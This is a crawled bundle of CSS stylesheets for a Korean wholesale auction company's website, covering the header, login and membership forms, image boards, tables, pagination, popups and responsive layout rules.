.mypage .lgnDiv input[type="text"], .mypage .lgnDiv input[type="password"] { border:none;}
.mypage .lgnDiv .mem_id {padding:5px; display:inline-block;}
.mypage .lgnDiv .adrs {display: inline-block; width: 60%;}
.mypage .lgnDiv_id {width:calc(100% - 160px); display:inline-block; vertical-align:middle;}
.mypage .lgnDiv_id input[type="text"] { width:80%;}
.mypage .lgnDiv_id .id_check_btn { display:inline-block; padding:5px 10px; width:16%; background:#eee; border:1px solid #ddd; box-sizing:border-box; color:#333;}
.mypage .lgn_btn.wthm {margin-left: 20px; background: #777;}
/* 회원가입 인풋박스 글자색 */
.mypage input::placeholder, .mypage input::placeholder { color: #bbb;}

/* image board */
.img_board { }
.img_board .cont {box-sizing:border-box; float:left; width:30%; margin-right:3%; margin-bottom:20px;}
.img_board .cont > a {  display:block;}
.img_board .cont > a .img { box-sizing:border-box; border:1px solid #ddd; border-bottom:0;  width:100%; height:200px; position:relative; overflow:hidden; }
.img_board .cont > a .img img { transition:.3s ease; background:#fff; width:100%; position:absolute; top:50%; left:50%; transform:translate3D(-50%, -50%, 0)}
.img_board .cont > a .txt { margin-top:1px; border:1px solid #ddd; position:relative; max-width:100%; text-overflow:ellipsis; overflow:hidden; white-space:nowrap; background:#fff; text-align:center; padding:15px 25px; display:block;}
.img_board .cont:hover > a .txt {text-decoration:underline;}
.img_board .cont:hover > a .img img { transform:translate3D(-50%, -50%, 0) scale(1.2);}


.photo { max-width:100%;}
.col_img2 { margin-top: 15px;}
.col_img2 ul::after { content:''; display: block; clear: both;}
.col_img2 li { width: 48%; margin:1%; float:left;}
.col_img2 li img {max-width: 100%;}
.col_img3 { margin-top: 15px;}
.col_img3 ul::after { content:''; display: block; clear: both;}
.col_img3 li { width: 31%; margin:1%; float:left;}
.col_img3 li img {max-width: 100%;}
/* .col_img3 li:first-child {margin-left:0;} */
.col_img4 { margin-top: 15px;}
.col_img4 ul::after { content:''; display: block; clear: both;}
.col_img4 li { width: 23%; margin:1%; float:left;}
.col_img4 li img {max-width: 100%;}

.wow { 	visibility: hidden;}
.photo1 {max-width:100%; height:auto;}


.c_box.iconbox { padding:0; min-height:135px; border:4px solid #ddd; display:inline-block; width: 100%;}
.iconbox .ico { float:left; width:16%; background: url("/web/resources/img/common/content_boxico.png") no-repeat center center; position:relative; height:93px; padding-top:41px;}
.iconbox .info {  float:left; width:84%; background-color:#fff; padding-bottom:25px; position:relative; }
.iconbox::before {content:''; height:100%;border: 4px solid #b2d233;border-right:none; position:absolute;top:-4px;left:-4px; width: 50px;}
.iconbox .info h3, .iconbox .info h4 { color:#333; margin:25px 20px 5px 0; font-weight: 600; padding-left:0; font-size:19px;}
.iconbox .info h3::before, .iconbox .info h4::before { display: none;}
.iconbox p.basic, .iconbox ul.basic, .iconbox ol.basic { margin:10px 20px 0 0; }


/* scroll box */
.txt_scroll { margin-top: 20px; height:130px; box-sizing:border-box; padding:10px; word-break:keep-all; border:1px solid #ddd; overflow-y:auto; overflow-x:hidden;}
.txt_scroll li { margin-left:20px; list-style:decimal;}
.txt_scroll p { margin-left:10px; word-break:break-all; display:inline-block; width:100%;}
.agr_btn { text-align:right; display:inline-block; width:100%; margin:20px 0 0; } 
.agr_btn input { width:15px; height:15px; display:inline-block; vertical-align:top;}
.agr_btn span {margin-left:20px;}




/* loading */
.loading_layer { display:none; width:100%; height:100%; position:fixed; left:0; top:0; background:rgba(255,255,255,.5);z-index: 1;}
.loading_layer .loading_img { position:absolute; left:50%; top:50%; transform:translateX(-50%) translateY(-50%); width: 66px; height: 66px; border-radius:5px; overflow:hidden;}

.loading_layer .loading_img img {position: absolute; top: 0; left: 0;}
.loading_layer .loading_img .txt {    display: block;  position: absolute; top: 50%; left: 50%; transform: translateX(-50%) translateY(-50%);
width: 100%;
text-align: center;
font-size: 14px;
color:#000;}
/* loading */
.width_auto { max-width: none !important; width: auto !important;}



.noimage {width:100%; height:100%; background: #f9f9f9  url("/web/resources/img/common/big_bg_w2.png") no-repeat center bottom; background-size: contain;} 
.noimage img { max-height: 100%; position: absolute;; left:50%; top:50%; transform: translate3d(-50%, -50%, 0); max-width: none;}




@media screen and (max-width:1200px){
    /* common */


    /* MEMBER  */
    .member_login .login_left { padding:30px; margin:0; max-width:100%;}
    .member_login .login_left .lgn_left_logo {display: none;}
    .member_login .login_left .txt {display: none;}
    .member_login .login_right { padding-top:60px; top:50px; margin:0; width:90%; right:auto; max-width:100%; left:50%; transform: translateX(-50%);}
    .mem_login_box {max-width:70%;}





}




@media screen and (max-width:1100px){
/* 
.inner {width: 90%;} */

}

@media screen and (max-width:768px){

.sch_wrap .fr { width:100%;margin-top: 15px;}
.sch_form input { width:50%; margin:0;float: left;}
.sch_form .sch_btn { width:20%; margin:0;float: left; border-radius: 0;}
.pc_block { display:inline;}
/* 
.inner { width:92%} */


.login_wrap .lgn { height:auto; width:90%;}
.login_wrap .lgn.warnning { height:200px;  background-size: contain;}
.login_wrap .lgn.warnning p { font-size:20px;}
.login_wrap .lgn .lgn_left {display:none;}
.login_wrap .lgn .lgn_left::after {}
.login_wrap .lgn .lgn_right { width:100%;padding:40px 20px;}
.login_wrap .lgn .lgn_left p {padding:10px;}
.login_wrap .lgn .lgn_left .ico { display: none;}
.login_wrap .lgn .lgn_left .txt { display: none;}

.mypage .lgnDiv_id { width:60%;}
.mypage .lgnDiv label { width:33%}
.mypage .lgnDiv_id input[type="text"] { width:100%;}
.mypage .lgnDiv_id .id_check_btn { margin-top:5px; width:100%; }

.img_board .cont { width:100%; margin-right:0;}


/* MEMBER */
.member_login .login_left { display:none;}
.member_login .login_right {position: relative; top:0; height:auto; padding-bottom:50px; transform: none; left:0; width:100%;}
.member_login { margin-top:30px;}

.mem_login_box { max-width: 80%;}
.mem_login_box .mem_lgn_txt { font-size:35px; margin-bottom:20px;}
.mem_login_box .lgnDiv .mem_inp {  padding:0 17px; margin-top: 0; line-height:50px;}
.mem_login_box .mem_login_form .lgn_pw_inp { border-top: 0;}
.mem_login_btn {padding: 15px 0;}
.member_title {font-size: 30px;}
.mem_login_box .idpw_txt { font-size: 14px;}
.member_wrap .p_tit { margin:32px 0 22px;}
.mem_join_form { padding:35px 35px;}
.mem_join_form .lgnDiv { margin-bottom: 15px;}
.mem_join_form .lgnDiv label { width:100%; margin-bottom: 8px;}
.mem_join_form .lgnDiv .mem_inp { width:100%; padding:0 15px; line-height: 40px;}
.member_lnk a { padding:13px 0; font-size:18px;}

.iconbox .ico { display: none;}
.iconbox .info { width:100%; box-sizing: border-box; padding-bottom: 0;}
.iconbox .info h3, .iconbox .info h4 {margin: 0; padding: 15px 25px; box-sizing: border-box; background: #f9f9f9; border-bottom: 1px dashed #ddd;}
.iconbox p.basic, .iconbox ul.basic, .iconbox ol.basic { margin: 0; box-sizing: border-box; padding: 15px 25px;}

.col_img4 li { width:48%}


}


@media screen and (max-width:500px){
  .block2 { display:block;}  
}




@media screen and (max-height:800px){
.member_wrap {height:auto; padding-bottom:70px;}
}
  
  


--- FILE ---
content_type: text/css
request_url: http://www.donghwafp.com/web/resources/css/layout.css?ver=230906
body_size: 17706
content:
@charset "utf-8";

/*layout*/
.wow { 	visibility: hidden;}
body.overflow { overflow: hidden;}

@keyframes rotate {
    0% {transform: rotate(0deg);}
    100% {transform: rotate(359deg);}
}

#container {min-width: 1300px;}



/*header*/
.header { border-bottom: 1px solid #ddd; width: 100%; position: fixed; z-index: 100; top: 0; height: 100px; background:#fff; transition: .3s ease; box-sizing: border-box; padding: 0 60px;}
.header .inner {height: 100%;}
.logo { width:141px; height: 28px; display: inline-block;float:left; margin-top: 35px; position: relative; z-index:2}
.logo a { height: 100%; text-indent: -99999px; display: block; background: url("/web/resources/img/logo.jpg") no-repeat;}

.header .right_wrap {position: absolute; top: 50%; transform: translateY(-50%);  right: 115px; z-index: 2;}
.header .right_wrap .login_btn {transition: .3s ease;  display: inline-block; vertical-align: middle; font-size: 15px; font-weight: 400; color: #888; border: 1px solid #ccc; border-radius: 50px; padding: 5px 10px; margin-left: 5px;}
.header .right_wrap .login_btn:hover { color:#fff;  background: #343651; border-color: #343652;}

.header .right_wrap .admin_btn {transition: .3s ease;display: inline-block; vertical-align: middle; font-size: 15px; font-weight: 400; background:#eee;  border: 1px solid #ddd; border-radius: 50px; padding: 5px 15px; margin-left: 5px;}
.header .right_wrap .admin_btn:hover { color:#fff;  background: #099340; border-color: #099341;}



.ham_btn {  line-height:100%; padding: 10px; text-align: center; top:0; position: absolute; right: 60px; top: 50%; transform: translateY(-50%); cursor: pointer; z-index: 2; transition: .7s ease;  font-size: 0;}
.ham_btn .ham { width: 22px; height: 22px; display: inline-block; }
.ham_btn i {display: inline-block; margin: 1px; width: 5px; height: 5px; background: #343651;}

.header .gnb_wrap {text-align:center; height: 100%; position: absolute; left: 50%; transform: translateX(-50%);width: 100%;max-width: 1300px;  z-index: 1; box-sizing: border-box;}
.header .gnb_wrap > .gnb > ul { font-size: 0; position: relative;}
.header .gnb_wrap > .gnb > ul > li { display:inline-block; vertical-align:top; max-width: 160px; width: 16.6%;  text-align: left;}
.header .gnb_wrap > .gnb > ul > li > a { transition: .3s ease;  display: inline-block; width: 100%; height: 100%; text-align: center; font-weight: 400;  font-size: 19px; padding: 39px 0;}
.header .gnb_wrap > .gnb > ul > li:hover > a {color:#099340; }
.header .gnb_wrap > .gnb > ul > li > .depth2 {display: none; position: absolute; left: 0; width:100%;  transition: .3s ease; padding-top: 30px; height:320px; box-sizing: border-box; padding-left: 370px; }
.header .gnb_wrap > .gnb > ul > li:hover > .depth2 { display: block;}
.header .gnb_wrap > .gnb > ul > li > .depth2 > li { display: inline-block; padding-top: 3px; vertical-align: top; width: 122px; margin-right: 30px; margin-bottom: 20px;}
.header .gnb_wrap > .gnb > ul > li > .depth2 > li:last-child { margin-right: 0;}
.header .gnb_wrap > .gnb > ul > li:hover ul { display:block;}
.header .gnb_wrap > .gnb > ul > li > .depth2 > li > a { font-weight:400; padding:9px 0; transition:.3s ease; font-size:15px; letter-spacing: -.8px;display: block; color: #000; }
.header .gnb_wrap > .gnb > ul > li > .depth2 > li:hover > a {color:#099340; border-color: #099340; }
.header .gnb_wrap > .gnb > ul > li > .depth2 > li > ul { margin-top: 10px;}
.header .gnb_wrap > .gnb > ul > li > .depth2 > li > ul li { margin-top: 7px;}
.header .gnb_wrap > .gnb > ul > li > .depth2 > li > ul li:first-child { margin-top: 0;}
.header .gnb_wrap > .gnb > ul > li > .depth2 > li > ul li a {font-size: 15px; color: #777;}
.header .gnb_wrap > .gnb > ul > li > .depth2 > li > ul > li > a:hover {color:#099340;  text-decoration: underline;}

/* 직원전용 회원전용메뉴 */
.header .gnb_wrap > .gnb > ul > li.depth1_7 > .depth2 > li { width:132px;}


/* header gnb bg s */
.header_bg { border-bottom: 1px solid #ddd; display: none; position: fixed; left: 0; top: 0; padding-top: 100px; height: 320px;  background: #f8f8f8; width: 100%; z-index: 3; overflow: hidden;}
.header_bg .left_img { content: ''; display: inline-block; height: 100%;/* width: 616px;*/ width:32%; position:absolute; box-sizing: border-box; left: 0;  background: url("/web/resources/img/main/header_left_bg.jpg") no-repeat bottom; background-size: cover;}
.header_bg .left_box {text-shadow: 1px 2px 2px rgba(0,0,0,.5); margin: 60px 0 0; }
.header_bg .left_box .tit { color:#fff; font-size: 45px; font-weight: 500;   position: relative;  padding-bottom: 50px;}
.header_bg .left_box .tit::before { content: ''; display: inline-block; width: 37px; height: 1px; background: #fff; position: absolute; bottom: 25px; left:0 }
.header_bg .left_box .txt { color:#fff; line-height: 160%; }
/* header gnb bg e */



/*dropdown효과*/

.header .head:hover {background-color: rgba(0,0,0,.9); height: 250px;}
.header .head:hover .gnb_wrap > .gnb {overflow: inherit;}
/* .header .gnb_wrap > .gnb > ul > li > .two_depth {height: 240px; transition: all .5s ease-in-out; border-left: 1px solid #e9e9e9;} */
.header .head:hover .gnb_wrap > .gnb > ul > li > .two_depth {opacity: 1; z-index: 0;}

/*dropdown효과*/


/*  mobilemenu */
.mobile_menu { position: fixed; width: 100%; height: 100%;left:0; top: -120%;  z-index: 100; transition: .7s ease; background: rgba(0,0,0,.5);}
.mobile_menu.open { top:0}
.mobile_menu .close_btn { border: none; cursor: pointer; outline: none; transition: .3s ease; position: absolute; right: 50px;top: 40px; background: url("/web/resources/img/common/clos_btn_w.png") no-repeat; width: 18px; height: 18px; display: inline-block;   text-indent: -99999px;}
.mobile_menu .close_btn:hover {transform: rotate(90deg);}

.mobile_menu .right {position: relative; box-sizing: border-box; float: right; width: 100%; height: 100%; background: rgba(69,70,96,.95) url("/web/resources/img/common/big_bg_w.png") no-repeat center bottom; background-size: contain; overflow: hidden; max-width: 1050px;}
.mobile_menu .right .mobile_top { height:100px;  padding:34px 60px; box-sizing: border-box; background: #36374d;}
.mobile_menu .right .mobile_top a { display: inline-block; padding: 5px 15px; border: 1px solid #fff; color: #fff; border-radius: 50px; transition: .3s ease; margin-right:10px}

.mobile_menu .right .mobile_top .youtube_btn {color:#fff;  background:#ed1f24; box-sizing: border-box; border-color:#ed1f23 ;}
.mobile_menu .right .mobile_top a img { vertical-align: middle;}
.mobile_menu .right .mobile_top .blog_btn {color:#fff;  background:#2fb34a; box-sizing: border-box; border-color:#2fb34b ;}



.mobile_menu .right .gnb { padding: 50px 70px; box-sizing: border-box; position: relative; z-index: 1; height: 87vh;overflow-y: auto;}
.mobile_menu .right .gnb > ul > li { font-size: 0; margin-bottom: 60px;}
.mobile_menu .right .gnb > ul > li::after { content:'';display: block; clear: both;}
.mobile_menu .right .gnb > ul > li > a {color:#fff; float:left;  min-width: 140px; transition: .3s ease; display: inline-block; vertical-align: top; font-size: 40px; font-weight: 500; width: 30%; word-break: keep-all; box-sizing: border-box;}
.mobile_menu .right .gnb > ul > li > ul {display: none; margin-top:15px; display: inline-block; float:left; vertical-align: top; font-size: 0; width: 70%; max-width:70%;}
.mobile_menu .right .gnb > ul > li > ul > li { margin-bottom: 20px; font-size:17px; margin-right: 40px; display: inline-block; font-size: 17px;}
.mobile_menu .right .gnb > ul > li > ul > li > a { color:#fff; }
.mobile_menu .right .gnb > ul > li:hover > a {color:#b2d233; padding-left: 44px; background: url("/web/resources/img/common/mobile_ico.png") no-repeat left 0 center;}
.mobile_menu .right .gnb > ul > li > ul > li:hover > a { color:#b2d233; text-decoration: underline;}


/* mobile ul hide */
.mobileOn .right .gnb > ul > li > ul { display:none}



/* -- */




.banner_wrap { position: relative; overflow: hidden; padding: 25px 0; border-top: 1px solid #ddd;}
.banner_list::after { content:''; display: block; clear: both;}
.banner_list .item { float: left; text-align: center; outline: none;}
.banner_list .item a { display:inline-block;}
.banner_list .item img {max-width: 100%;}
.banner_wrap .banner_btn { z-index: 1; border-radius: 50px; opacity: 0; transition: .3s ease; text-indent: -99999px; width: 26px;  height: 26px; display: inline-block; position: absolute; top:50%; transform: translateY(-50%); background:rgba(149,161,180, .8) url('/web/resources/img/main/swiper2_prev_hover.png') center no-repeat; background-size: 8px;}
.banner_wrap .banner_prev { left: 30px;}
.banner_wrap .banner_next { right: 30px;  background:rgba(149,161,180, .8) url('/web/resources/img/main/swiper2_next_hover.png') center no-repeat; background-size: 8px;}
.banner_wrap:hover .banner_btn { opacity: 1;}





/*
/*footer*/

#footer {background: #393a47; height:auto !important}
.f_top { border-bottom: 1px solid rgba(255,255,255,.15); padding: 20px 0;}
.f_top .top_list li { display: inline-block; position: relative; margin-left: 20px; }
.f_top .top_list li:first-child {margin-left: 0;}
.f_top .top_list li::before { content: ''; display: inline-block; width: 2px; height: 2px; border-radius: 50px; background: #bbb; position: absolute; left: -11px; top: 50%; transform: translate3d(0,-50%, 0);}
.f_top .top_list li:first-child::before {display: none;}
.f_top .top_list li a {color: #bbb; transition: .3s ease; font-size: 15px;}
.f_top .top_list li a:hover {color: #92be5c; text-decoration: underline;}
.f_bottom { padding: 20px 0; font-size: 15px;}
.f_bottom .b_list { color: #ddd;  font-weight: 400; line-height: 20px;}
.f_bottom .b_list .name { display: inline-block; margin-right: 22px; }
.f_bottom .copy { color: #9d9d9d; margin-top: 12px;;}

#footer .top_btn { display: inline-block; box-sizing: border-box; padding-top: 44px; width:88px; height: 80px; transition: .3s ease; background: #92be5c url("/web/resources/img/common/top_btn.png") center 23px no-repeat; font-size: 16px; text-align: center; position: absolute; right: 0; top:-54px}
#footer .top_btn:hover { background-position: center 18px; top: -70px;}

/* right_quick */
.right_quick { transition: .3s ease; width: 148px; text-align: center;  background: #fff; padding:15px 0 0; box-sizing: border-box; border-radius: 10px 0 0 10px; border: 2px solid #b2d233; border-right: none; position: fixed; right: 0; top: 50%;transform: translateY(-50%); z-index: 2; box-shadow: 1px 3px 5px rgba(0,0,0,.2);}
.right_quick.close_quick {right: -148px; }
.right_quick li { border-top:1px solid #ddd; margin:0 10px;}
.right_quick li:first-child {  border-top:0;}
.right_quick li a { padding:10px 6px; display:block}
.right_quick li .ico { display:block;  margin:0 auto 10px; width: 30px; height: 30px;}
.right_quick li .ico.ico1 { background:url("/web/resources/img/common/r_q_ico1.png") center no-repeat; } /*주간시황*/
.right_quick li .ico.ico2 { background:url("/web/resources/img/common/r_q_ico2.png") center no-repeat; } /*회원경매내역*/
.right_quick li .ico.ico3 { background:url("/web/resources/img/common/r_q_ico3.png") center no-repeat; } /*경매결과검색*/
.right_quick li .ico.ico4 { background:url("/web/resources/img/common/r_q_ico4.png") center no-repeat; } /*낙찰서*/
.right_quick li .ico.ico5 { background:url("/web/resources/img/common/r_q_ico5.png") center no-repeat; } /*문자서비스*/
.right_quick li .ico.ico6 { background:url("/web/resources/img/common/r_q_ico6.png") center no-repeat; } /*고객문의*/
.right_quick li .ico.ico7 { background:url("/web/resources/img/common/r_q_ico7.png") center no-repeat; } /*기본거래사항*/
.right_quick li .ico.ico8 { background:url("/web/resources/img/common/r_q_ico8.png") center no-repeat; } /*낙찰명세서*/
.right_quick li .ico.ico9 { background:url("/web/resources/img/common/r_q_ico9.png") center no-repeat; } /*일간거래현황*/
.right_quick li .ico.ico10 { background:url("/web/resources/img/common/r_q_ico10.png") center no-repeat; } /*월간거래현황*/
.right_quick li .ico.ico11 { background:url("/web/resources/img/common/r_q_ico11.png") center no-repeat; } /*경매사정보*/
.right_quick li .ico.ico12 { background:url("/web/resources/img/common/r_q_ico12.png") center no-repeat; } /*실시간경매속보*/
.right_quick li .ico.ico13 { background:url("/web/resources/img/common/r_q_ico13.png") center no-repeat; } /*일일시세검색*/
.right_quick li .ico.ico14 { background:url("/web/resources/img/common/r_q_ico14.png") center no-repeat; } /*중도매인소개*/
.right_quick li .ico.ico15 { background:url("/web/resources/img/common/r_q_ico15.png") center no-repeat; } /*당일실적조회*/
.right_quick li .ico.ico16 { background:url("/web/resources/img/common/r_q_ico16.png") center no-repeat; } /*법인별실적조회*/
.right_quick li .ico.ico17 { background:url("/web/resources/img/common/r_q_ico17.png") center no-repeat; } /*유튜브*/
.right_quick li .ico.ico18 { background:url("/web/resources/img/common/r_q_ico18.png") center no-repeat; } /*네이버블로그*/
.right_quick li .txt { transition: .3s ease; font-size: 16px; letter-spacing: -.8px;  font-weight: 400;}
.right_quick li a:hover .txt { color: #099340; text-decoration: underline;}

.right_quick .fontsize { background: #b2d233; padding: 15px 0; font-size:0; margin-top: 10px; text-align: center;}
.right_quick .fontsize .font_tit { display: inline-block; font-weight: 500;font-size: 14px;  }
.right_quick .fontsize a { position: absolute;background: #fff; box-sizing: border-box; display: inline-block; height: 20px; width: 20px; font-size: 15px; text-indent: -99999px;}
.right_quick .fontsize a.plus { left: 10px;}
.right_quick .fontsize a.minus { right: 10px;}
.right_quick .fontsize a.plus::before { content: ''; display: inline-block; position: absolute; left: 50%; width: 12px; height: 2px; background: #333; top: 50%; transform: translate3d(-50%, -50%, 0);}
.right_quick .fontsize a.plus::after { content: ''; display: inline-block; position: absolute; left: 50%; height: 12px; width: 2px; background: #333; top: 50%; transform: translate3d(-50%, -50%, 0);}
.right_quick .fontsize a.minus::before { content: ''; display: inline-block; position: absolute; left: 50%; width: 12px; height: 2px; background: #333; top: 50%; transform: translate3d(-50%, -50%, 0);}


.right_quick .quick_clos { display: inline-block; position: absolute; left: -37px; top: 28px; width: 35px; height: 107px;  background:#b2d233; border-radius: 10px 0 0 10px; text-indent: -99999px;}
.right_quick .quick_clos::before { content: ''; display: inline-block; position: absolute; left: 50%; top: 50%; transform: translate3d(-50%, -50%, 0); width: 7px;height: 12px;background:url("/web/resources/img/common/r_q_clos.png") center no-repeat; transition: .3s ease; }
.right_quick .quick_clos.open::before {background:url("/web/resources/img/common/r_q_open.png") center no-repeat;}

.popup_wrap {position: fixed; z-index:3; width:100%; height: 100%; overflow-y: auto;}
/* .dim_layer {position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5); z-index:2;} */
/* .popup_layer { max-height: 50vh; position: fixed; z-index:3; background: #fff; max-width: 700px; width: 100%;  top:50%; left:50%; transform: translate3d(-50%, -50%, 0); } */
.popup_layer { background: #fff; max-width: 700px; width: 100%;  }
.popup_layer .pop_header { background: #343651; color:#fff; font-family: 'nexentire'; font-size: 22px; position: relative; font-weight: 600; padding: 15px 30px;}
.popup_layer .pop_header p { display: inline-block; transform: skew(-0.03deg);}
.popup_layer .pop_header .pop_clos { transition: .3s ease; background: none; cursor: pointer; outline: none; border: none; display: inline-block; width: 40px; height: 40px; position: absolute; right: 20px; top: 50%; transform: translateY(-50%);}
.popup_layer .pop_header .pop_clos:hover { transform: translateY(-50%) rotate(90deg);}
.popup_layer .pop_header .pop_clos span { font-size: 0; text-indent: -99999px;}
.popup_layer .pop_header .pop_clos::before {content:''; display: inline-block; width: 100%; height: 1px; background: #fff; position: absolute;left: 50%; top: 50%; transform: translate3d(-50%, -50%, 0) rotate(-45deg);}
.popup_layer .pop_header .pop_clos::after {content:''; display: inline-block; height: 100%; width: 1px; background: #fff; position: absolute;left: 50%; top: 50%; transform: translate3d(-50%, -50%, 0) rotate(-45deg);}
.pop_cont { overflow-y: auto; background: #fff; padding:30px 30px 40px; box-sizing: border-box;}
.pop_cont .search_form  { text-align: center;}

/* 중매인 리스트 */
.popup_wrap .search_list { margin-top: 10px; border: 1px solid #ddd;}
.popup_wrap .search_list .tit { background: #eee; text-align: center; padding:10px 20px; ; box-sizing: border-box;}
.popup_wrap .search_list ul { height:280px; overflow-y: auto; }
.popup_wrap .search_list ul li { border-bottom: 1px dashed #ddd; padding: 7px; box-sizing: border-box; }
.popup_wrap .search_list ul li:hover {background: #f9f9f9; }


@media screen and (max-width:1500px){
    .header_bg .left_img { width:20%; display: none;}
    .header_bg .left_box { display: none;}
    .header .gnb_wrap > .gnb > ul > li > .depth2 { padding-left: 0; padding:30px 80px; }
}


@media screen and (max-width:1400px){
    .header .gnb_wrap { display: none;}

}
@media screen and (max-width:500px){
    

.header .right_wrap .sns_box { display: none;}

}


--- FILE ---
content_type: text/css
request_url: http://www.donghwafp.com/web/resources/css/board_.css?ver=230906
body_size: 42731
content:
@charset "utf-8";

	
input[type="text"], input[type="submit"], input[type="password"], select, textarea, button {-webkit-appearance:none; -moz-appearance:none; appearance:none;}
input, textarea, button, select {-webkit-border-radius:0; -moz-border-radius:0; -o-border-radius:0; border-radius:0;}

input[type="checkbox"] {width:20px; height:20px; }

.inp, input[type="text"], input[type="password"], input[type="tel"] { width: 60%;  box-sizing: border-box;  padding: 5px; border: 1px solid #ddd;}
#captcha { width:130px;}



/*col_list.php*/
.search{float: right; padding: 30px 0;}
.list_table{ font-family:'Noto Sans KR'; margin:30px 0 20px 0;border-top:1px solid #1a2a42;border-bottom:1px solid #d2d2d2;border-collapse:collapse;clear:both;width:100%;border-top: 2px solid #343651;}
.list_table th { text-align:center; font-weight:400;padding:13px;  background-color: #f9f9f9;border: 1px solid #d2d2d2; vertical-align:middle;word-break:keep-all;}
.list_table .th {background-color: #f9f9f9;}
.list_table td{text-align:center;padding: 7px 15px;border:1px solid #dedede;vertical-align:middle;word-break:break-all;}
/*.list_table td:first-child{padding-left:50px;}*/

.list_table2 { font-family:'Noto Sans KR';margin:30px 0 20px 0;border-bottom:1px solid #d2d2d2;border-collapse:collapse;clear:both;width:100%;}
.list_table2 th {color:#fff; text-align:center; font-weight:400;padding:13px;background-color: #343651;border: 1px solid #464863;vertical-align:middle;word-break:keep-all;}
.list_table2 .th { background:#343651; border-color: #464863; color:#fff;}
.list_table2 td{text-align:center;padding: 7px 15px;border:1px solid #dedede;vertical-align:middle;word-break:break-all;}
.list_table3 { font-family:'Noto Sans KR';margin:30px 0 20px 0;border-bottom:1px solid #d2d2d2;border-collapse:collapse;clear:both;width:100%; border-top: 2px solid #343651;}
.list_table3 th {text-align: center; font-weight: 400; padding: 13px;  background-color: #f9f9f9; border: 1px solid #d2d2d2; vertical-align: middle; word-break: keep-all;}
.list_table3 .th { background:#343651; border-color: #464863; color:#fff;}
.list_table3 td{text-align:center;padding: 7px 15px;border:1px solid #dedede;vertical-align:middle;word-break:break-all;}

.list_table4 { font-family:'Noto Sans KR';margin:30px 0 20px 0;border-bottom:1px solid #d2d2d2;border-collapse:collapse;clear:both;width:100%;}
.list_table4 th {color:#fff; text-align:center; font-weight:400;padding:13px;background-color: #343651;border: 1px solid #464863;vertical-align:middle;word-break:keep-all;}
.list_table4 .th {background-color: #f9f9f9;}
.list_table4 td{text-align:center;padding: 7px 15px;border:1px solid #dedede;vertical-align:middle;word-break:break-all;}

.f_wrapper {margin:30px 0 20px 0;}
.f_wrapper table { margin:0 !important;}



table td > a:hover {text-decoration:underline;}
.diagonal { background: url("/web/resources/img/common/diagonal.png") no-repeat center; background-size:100% 100%; letter-spacing: -1px;}
th .th_left {text-align: left; font-size: 13px;}
th .th_right {text-align: right; font-size: 13px;}

.content_bottom { position:relative; margin-top:20px;}
.pagination {font-size: 0; margin: 50px auto 65px; text-align: center;width: 100%; display:inline-block}
.pagination * { font-size:14px;}
.pagination li {display: inline-block;}
.pagination a { padding:4px 0; border:1px solid #dcdcdc;	box-sizing: border-box; font-weight:400; display: inline-block;	width: 28px; height: 28px; margin: 0 3px; text-decoration: none;font-size: 13px;color: #343651;vertical-align: middle;}
.pagination a:hover { text-decoration:underline;}
.pagination .active a, .pagination .active {	color: #fff; background-color: #343651; border-color: #343652; font-weight: 500;} /* ����Ʈ �ֻ����� ����*/
.pagination .prev,.pagination .next, .pagination .p-prev,.pagination .n-next{ transition:.3s ease-in-out; box-sizing:border-box; background-image: url("/web/resources/img/common/page-arrow.png"); background-repeat: no-repeat; border: 1px solid #fff; text-indent: -999em;	vertical-align: middle;	box-sizing: border-box;}
.pagination .p-prev {background-position: -8px 7px;}
.pagination .prev {background-position: -59px 7px;}
.pagination .next { background-position: -109px 7px;}
.pagination .n-next {background-position: -159px 7px;}
.pagination .prev:hover,.pagination .next:hover , .pagination .p-prev:hover,.pagination .n-next:hover{	background-color:#f9f9f9;	border-color:  #ddd;}
/*.pagination .no-more-prev,.pagination .no-more-next {display: none;}*/
.search_btn{ padding:6px 15px; vertical-align: middle; background: #343651; border: 0; color: #fff; border:1px solid #343652; text-align: center;transition: all .2s; display: inline-block;}
.search_btn:hover{background: #333;transition: all .2s;}
.search_btn2 {  padding:6px 15px; vertical-align: middle; background: #aaa;border:1px solid #aaaaa1;color: #fff; text-align: center;transition: all .2s; display: inline-block;}
.search_btn2:hover {background: #555;transition: all .2s;}
.lgn_btn { transition:.3s ease; display:inline-block; padding:12px 30px; background:#333; color:#fff;}
.search_btn3 { padding:6px 5px; box-sizing:border-box; width:52px; vertical-align: middle; border:1px solid #ddd;  color: #777;  background: #eee; text-align: center;transition: all .2s; display: inline-block; font-size:14px; letter-spacing: -1.2px;}
.search_btn4 { padding:6px 5px; box-sizing:border-box; width:52px; vertical-align: middle; border:1px solid #555551;  color: #fff;  background: #555; text-align: center;transition: all .2s; display: inline-block; font-size:14px; letter-spacing: -1.2px;}
.lgn_btn:hover { background:#111;}
table.column_list {table-layout: fixed; width: 100%;/* white-space: nowrap;*/}
table .list_tit a { /*padding:0 15px;*/ max-width:90%; width:auto; display:inline-block; overflow:hidden; white-space:nowrap;text-overflow:ellipsis; box-sizing:border-box; vertical-align: middle;}
table .list_tit a:hover {text-decoration: underline;}


/*col_view.php*/
.view_table{margin:40px 0 70px 0;border-top:1px solid #1a2a42;border-bottom:1px solid #d2d2d2;border-collapse:collapse;clear:both;width:100%;}
.view_table .title_box2 { border-left:none; border-right:0; background: #f9f9f9;}
.view_table .title_box .title{ font-size:30px !important; margin-bottom:15px; word-break: break-all;}
.view_table .title_box { border-bottom: 2px solid #d2d2d2;}
.view_table .title_box2 .title{ font-size:30px; word-break: break-all;}
.view_table .file_box { border-style: dashed;}
.view_title_box { border:1px solid #ddd; border-bottom: 2px solid #ddd; padding:20px; text-align: center;}
.view_title_box .title { font-weight: 500; font-size: 22px; padding-bottom: 10px; position: relative; margin-bottom: 10px; }
.view_title_box .title::before { content: ''; display: inline-block; width: 30px; height: 1px; background: #333;position: absolute; bottom: 0; left:50%; transform: translateX(-50%);}
.view_title_box .title .tit {vertical-align: middle; margin: 0 10px;}
table.view_table td.file_td { padding:15px 25px;}


/* div table */
.view_div_table {margin-top:40px;display: table;width:100%;border-top: 1px solid #ddd;border-left: 1px solid #ddd;table-layout: fixed; font-size: 0;}
.view_div_body {display: table-row-group;}
.view_div_table .view_tr { display: table-row;}
.view_cell { font-size:16px; min-height:55px; display: table-cell;border:1px solid #ddd;border-top:0;border-left: 0;padding:10px 10px;/* width: 300px; */box-sizing: border-box; vertical-align: middle; position: relative;}

.view_div_table .view_div_th { font-weight: 500; background:#f9f9f9; text-align: center;}

